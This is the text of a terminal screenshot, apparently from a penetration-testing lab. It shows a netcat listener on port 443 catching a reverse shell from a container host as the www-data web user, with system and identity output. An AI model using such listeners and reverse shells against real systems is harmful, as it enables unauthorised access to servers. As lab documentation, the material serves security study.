 test@test: ~
File Actions Edit View Help
┌──(test㉿test)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.12] from (UNKNOWN) [172.17.0.2] 46294
Linux 4c4979c0ecfa 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64 x
86_64 x86_64 GNU/Linux
21:53:11 up 1:36, 0 user, load average: 0.57, 0.48, 0.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$